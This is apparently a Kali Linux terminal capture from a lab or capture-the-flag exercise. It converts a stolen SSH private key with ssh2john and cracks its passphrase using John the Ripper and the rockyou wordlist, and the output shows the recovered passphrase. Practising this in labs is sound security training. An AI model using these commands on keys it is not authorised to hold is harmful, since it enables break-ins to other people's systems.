 New Tab Split View
~ : zsh ~ : zsh ~ : zsh ~ : zsh
┌──(ryan㉿kali)-[~]
└─$ ssh2john evilonekey >evilonekey_hash
┌──(ryan㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt evilonekey_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorn          (evilonekey)
1g 0:00:00:01 DONE (2026-04-27 06:38) 0.6944g/s 866.6p/s 866.6c/s 866.6C/s ramona..shirley
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(ryan㉿kali)-[~]
└─$